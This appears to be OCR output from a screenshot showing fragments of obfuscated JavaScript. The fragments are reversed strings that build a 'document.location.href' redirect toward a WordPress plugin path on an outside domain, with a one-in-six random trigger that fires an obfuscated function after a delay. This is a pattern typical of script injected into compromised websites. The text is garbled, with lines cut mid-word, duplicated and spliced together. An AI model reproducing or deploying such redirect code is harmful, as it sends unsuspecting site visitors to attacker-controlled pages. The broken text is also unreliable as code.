
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if